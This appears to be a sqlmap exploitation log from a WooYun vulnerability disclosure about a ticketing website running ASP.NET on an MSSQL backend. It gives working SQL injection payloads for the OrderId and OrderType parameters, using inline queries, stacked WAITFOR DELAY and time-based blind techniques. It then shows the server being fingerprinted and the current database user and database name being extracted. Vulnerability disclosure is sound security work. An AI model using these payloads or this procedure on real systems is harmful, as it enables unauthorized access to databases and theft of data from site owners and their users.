 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: OrderId
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: OrderType=TICKET&OrderId=(SELECT CHAR(113)+CHAR(97)+CHAR(99)+CHAR(1
16)+CHAR(113)+(SELECT (CASE WHEN (3667=3667) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(122)+CHAR(115)+CHAR(110)+CHAR(113))
Place: GET
Parameter: OrderType
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: OrderType=TICKET; WAITFOR DELAY '0:0:5'--&OrderId=106775
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: OrderType=TICKET WAITFOR DELAY '0:0:5'--&OrderId=106775
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: OrderType, type: Unescaped numeric (default)
[1] place: GET, parameter: OrderId, type: Unescaped numeric
[q] Quit
> 1
[02:34:46] [INFO] testing Microsoft SQL Server
[02:34:46] [INFO] confirming Microsoft SQL Server
[02:34:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[02:34:55] [INFO] fetching current user
[02:34:56] [INFO] retrieved: web61247
current user:    'web61247'
[02:34:56] [INFO] fetching current database
[02:34:56] [INFO] retrieved: www_51piao_com
current database:    'www_51piao_com'
[02:34:56] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org